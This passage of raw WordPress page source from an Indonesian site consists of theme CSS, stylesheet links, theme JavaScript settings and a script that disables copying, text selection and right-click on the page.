100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link data-minify="1" rel='stylesheet' id='mc4wp-form-themes-css' href='https://idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=1747511963' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1747511963' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1747511963' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://idntrepreneur.com/wp-content/cache/background-css/idntrepreneur.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1747511966&wpr_t=1769944235' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='rpt-css' href='https://idntrepreneur.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/css/rpt_style.min.css?ver=5.1.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://idntrepreneur.com/wp-content/cache/background-css/idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1747511966&wpr_t=1769944235' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=1747511966' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1747511966" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/js/rpt.min.js?ver=5.1.13" id="rpt-js" defer></script>
<link rel="https://api.w.org/" href="https://idntrepreneur.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idntrepreneur.com/wp-json/wp/v2/posts/3571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idntrepreneur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://idntrepreneur.com/?p=3571' />
<style type="text/css">.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/idntrepreneur.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ad3535";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="2e229b957c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ad3535;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ad3535;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ad3535;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #ad3535;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ad3535 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ad3535;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ad3535 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
